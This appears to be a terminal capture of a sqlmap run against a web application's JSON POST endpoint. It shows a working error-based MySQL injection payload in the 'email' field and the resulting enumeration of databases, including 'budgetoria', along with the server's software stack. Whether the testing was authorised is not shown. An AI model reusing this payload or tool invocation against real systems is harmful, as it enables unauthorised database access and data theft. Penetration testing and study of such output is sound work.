 ❯ sqlmap -r sql.req --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.3#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:47:25 /2025-01-22/
[10:47:25] [INFO] parsing HTTP request from 'sql.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[10:47:27] [INFO] resuming back-end DBMS 'mysql'
[10:47:27] [INFO] testing connection to the target URL
[10:47:27] [WARNING] the web server responded with an HTTP error code (422) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: {"email":"teste@mail.com' AND GTID_SUBSET(CONCAT(0x7176766b71,(SELECT (ELT(1656=1656,1))),0x716b717a71),1656)-- wbKp"}
---
[10:47:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Express, Nginx 1.24.0
back-end DBMS: MySQL >= 5.6
[10:47:27] [INFO] fetching database names
[10:47:27] [INFO] resumed: 'information_schema'
[10:47:27] [INFO] resumed: 'performance_schema'
[10:47:27] [INFO] resumed: 'budgetoria'
available databases [3]:
[*] budgetoria
[*] information_schema
[*] performance_schema